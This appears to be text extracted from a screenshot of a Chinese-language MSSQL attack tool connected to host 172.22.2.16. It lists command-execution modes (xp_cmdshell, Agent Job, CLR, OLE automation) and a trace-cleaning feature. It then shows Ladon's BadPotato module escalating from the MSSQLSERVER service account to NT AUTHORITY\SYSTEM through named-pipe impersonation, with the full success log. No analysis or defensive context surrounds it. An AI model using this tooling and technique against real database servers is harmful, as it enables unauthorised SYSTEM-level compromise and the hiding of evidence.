 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/Ladon48.exe BadPotato "whoami" 执行类型(C... GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Load BadPotato
[*] PipeName : \\.\pipe\7f59e837c56d4e309ab90133990fa586\pipe\spoolss
[*] ConnectPipeName : \\MSSQLSERVER/pipe/7f59e837c56d4e309ab90133990fa586
[*] CreateNamedPipeW Success! IntPtr:928
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2037738895888
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:912
[*] DuplicateTokenEx Success! IntPtr:908
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1096 out_write:872
[*] CreateErrReadPipe Success! err_read:1100 err_write:1104
[*] CreateProcessWithTokenW Success! ProcessPid:4568
nt authority\system
[*] Bye!
日志输出
[*] 2025-03-12 23:38:54 - 正在加载目录...
[*] 2025-03-12 23:38:54 - 目录加载完成！
[*] 2025-03-12 23:40:05 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:40:10 - 获取结果成功！